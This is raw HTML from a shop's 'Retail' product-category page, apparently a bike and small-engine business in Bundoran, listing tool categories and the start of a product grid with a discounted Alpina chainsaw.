<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.thebikestop.ie/bike-hire/" class="elementor-item menu-link" tabindex="-1">Bike Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.thebikestop.ie/key-cutting/" class="elementor-item menu-link" tabindex="-1">Key Cutting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.thebikestop.ie/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.thebikestop.ie/cycle-to-work-scheme/" class="elementor-item menu-link" tabindex="-1">Cycle to Work Scheme</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header data-dce-background-color="#ffffff" class="elementor-section elementor-top-section elementor-element elementor-element-b59ae6e elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b59ae6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b198d8" data-id="2b198d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1b70c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1b70c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1050481" data-id="1050481" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9a12a3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9a12a3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.thebikestop.ie">
							<img width="364" height="250" src="https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584.jpg" class="attachment-full size-full wp-image-2045" alt="" srcset="https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584.jpg 364w, https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584-300x206.jpg 300w, https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584-20x14.jpg 20w" sizes="(max-width: 364px) 100vw, 364px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9043ac" data-id="b9043ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div data-dce-advanced-background-color="#383838" class="elementor-element elementor-element-ebcd131 elementor-widget elementor-widget-heading" data-id="ebcd131" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Phone: 086 818 6676 &nbsp; &nbsp; &nbsp; &nbsp;  Email:
Info@thebikestop.ie</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2492965 elementor-shape-circle e-grid-align-right e-grid-align-tablet-right elementor-widget-tablet__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2492965" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c374690" href="https://www.facebook.com/bikestopbundoran/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-597b08d" href="https://www.instagram.com/thebikestopbundoran/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a6b584a toggle-icon--cart-solid elementor-hidden-desktop elementor-hidden-phone elementor-widget-tablet__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a6b584a" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-25b023c elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="25b023c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-25b023c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.thebikestop.ie/bike-repair/" class="elementor-item menu-link">Bike Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://www.thebikestop.ie/small-engine-repair/" class="elementor-item menu-link">Small Engine Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.thebikestop.ie/contact-us/" class="elementor-item menu-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.thebikestop.ie/blog/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-25b023c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.thebikestop.ie/bike-repair/" class="elementor-item menu-link" tabindex="-1">Bike Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://www.thebikestop.ie/small-engine-repair/" class="elementor-item menu-link" tabindex="-1">Small Engine Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.thebikestop.ie/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.thebikestop.ie/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div data-dce-advanced-background-color="#383838" class="elementor-element elementor-element-09a168c elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="09a168c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-none">
				<ul id="menu-1-09a168c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-488"><a href="https://www.thebikestop.ie/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://www.thebikestop.ie/product-category/all-bikes/" class="elementor-item menu-link">Bikes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-752"><a href="https://www.thebikestop.ie/product-category/retail/" aria-current="page" class="elementor-item elementor-item-active menu-link">Retail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.thebikestop.ie/tool-hire/" class="elementor-item menu-link">Tool Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.thebikestop.ie/bike-hire/" class="elementor-item menu-link">Bike Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.thebikestop.ie/key-cutting/" class="elementor-item menu-link">Key Cutting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.thebikestop.ie/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.thebikestop.ie/cycle-to-work-scheme/" class="elementor-item menu-link">Cycle to Work Scheme</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-09a168c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-488"><a href="https://www.thebikestop.ie/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://www.thebikestop.ie/product-category/all-bikes/" class="elementor-item menu-link" tabindex="-1">Bikes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-752"><a href="https://www.thebikestop.ie/product-category/retail/" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Retail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.thebikestop.ie/tool-hire/" class="elementor-item menu-link" tabindex="-1">Tool Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.thebikestop.ie/bike-hire/" class="elementor-item menu-link" tabindex="-1">Bike Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.thebikestop.ie/key-cutting/" class="elementor-item menu-link" tabindex="-1">Key Cutting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.thebikestop.ie/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.thebikestop.ie/cycle-to-work-scheme/" class="elementor-item menu-link" tabindex="-1">Cycle to Work Scheme</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<header data-dce-background-color="#ffffff" class="elementor-section elementor-top-section elementor-element elementor-element-9f8c136 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9f8c136" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e75cd91" data-id="e75cd91" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3f5dd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3f5dd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d67fc8c" data-id="d67fc8c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db0248a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="db0248a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.thebikestop.ie">
							<img width="364" height="250" src="https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584.jpg" class="attachment-full size-full wp-image-2045" alt="" srcset="https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584.jpg 364w, https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584-300x206.jpg 300w, https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584-20x14.jpg 20w" sizes="(max-width: 364px) 100vw, 364px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cdd7bdc" data-id="cdd7bdc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2bc84d4 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2bc84d4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2bc84d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-488"><a href="https://www.thebikestop.ie/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://www.thebikestop.ie/product-category/all-bikes/" class="elementor-item menu-link" tabindex="-1">Bikes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-752"><a href="https://www.thebikestop.ie/product-category/retail/" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Retail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.thebikestop.ie/tool-hire/" class="elementor-item menu-link" tabindex="-1">Tool Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.thebikestop.ie/bike-hire/" class="elementor-item menu-link" tabindex="-1">Bike Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.thebikestop.ie/key-cutting/" class="elementor-item menu-link" tabindex="-1">Key Cutting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.thebikestop.ie/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.thebikestop.ie/cycle-to-work-scheme/" class="elementor-item menu-link" tabindex="-1">Cycle to Work Scheme</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c353bc" data-id="4c353bc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd6dbb8 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd6dbb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e5e339" data-id="5e5e339" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-34a019a elementor-shape-circle e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-center elementor-widget-mobile__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="34a019a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c374690" href="https://www.facebook.com/bikestopbundoran/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-597b08d" href="https://www.instagram.com/thebikestopbundoran/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f47050e elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f47050e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Phone: (085) 248 8317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Email: michael@thebikestop.ie</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="4052" data-term-id="68" data-obj-id="68" class="elementor elementor-4052 dce-elementor-term-68 elementor-location-archive product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2fa71163 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2fa71163" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ff82998" data-id="6ff82998" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c283cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c283cee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div data-dce-background-overlay-color="#61ce70" data-dce-background-image-url="https://www.thebikestop.ie/wp-content/uploads/2019/04/masport-small-engine-repair-lawn-mower-with-caption-resized.jpg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5284e66e" data-id="5284e66e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0283feb elementor-widget elementor-widget-heading" data-id="0283feb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Retail</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f38d34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f38d34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b3231" data-id="43b3231" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b9c3271 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="5b9c3271" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.thebikestop.ie">Home</a>&nbsp;&#47;&nbsp;Retail</nav>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f3c95c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f3c95c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c88d45" data-id="68c88d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3cf2aafa elementor-hidden-desktop elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="3cf2aafa" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce widget_product_categories"><h5>Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="chainsaws">Chainsaws&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="cement-mixers">Cement Mixers&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="angle-grinders">Angle Grinders&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="belt-sanders">Belt Sanders&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="strimmers">Strimmers&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="hedge-trimmers">Hedge Trimmers&nbsp;&nbsp;(1)</option>
</select>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-922b41e elementor-hidden-tablet elementor-hidden-phone cat-list-side-widget-retail elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="922b41e" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-62 cat-parent"><a href="https://www.thebikestop.ie/product-category/all-bikes/">All Bikes</a> <span class="count">(2)</span><ul class='children'>
<li class="cat-item cat-item-65"><a href="https://www.thebikestop.ie/product-category/all-bikes/accessories-bikes/">Accessories</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-68 current-cat cat-parent"><a href="https://www.thebikestop.ie/product-category/retail/">Retail</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-165"><a href="https://www.thebikestop.ie/product-category/retail/angle-grinders/">Angle Grinders</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-166"><a href="https://www.thebikestop.ie/product-category/retail/belt-sanders/">Belt Sanders</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-157"><a href="https://www.thebikestop.ie/product-category/retail/cement-mixers/">Cement Mixers</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-174"><a href="https://www.thebikestop.ie/product-category/retail/strimmers/">Strimmers</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://www.thebikestop.ie/product-category/retail/chainsaws/">Chainsaws</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://www.thebikestop.ie/product-category/retail/hedge-trimmers/">Hedge Trimmers</a> <span class="count">(1)</span>	<ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.thebikestop.ie/product-category/retail/hedge-trimmers/hecht-hedge-trimmers-retail/">Hecht</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-700216ba" data-id="700216ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ffbce94 elementor-grid-mobile-2 elementor-grid-3 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="6ffbce94" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;12 of 13 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4334 status-publish first instock product_cat-chainsaws product_cat-retail has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Sale!</span>
	<a href="https://www.thebikestop.ie/product/alpina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.thebikestop.ie/wp-content/uploads/2020/02/alpina_a505-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.thebikestop.ie/wp-content/uploads/2020/02/alpina_a505-300x225.jpg 300w, https://www.thebikestop.ie/wp-content/uploads/2020/02/alpina_a505-768x576.jpg 768w, https://www.thebikestop.ie/wp-content/uploads/2020/02/alpina_a505-600x450.jpg 600w, https://www.thebikestop.ie/wp-content/uploads/2020/02/alpina_a505.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.thebikestop.ie/product/alpina/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Alpina Chainsaws 55cc</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>625.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>575.00</bdi></span></ins></span>
<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="?add-to-cart=4334" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4334" data-product_sku="" aria-label="Add &ldquo;Alpina Chainsaws 55cc&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post astra-woo-hover-swap desktop-align-left tablet-align-left mobile-align-left product type-product post-4272 status-publish instock product_cat-angle-grinders product_cat-retail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
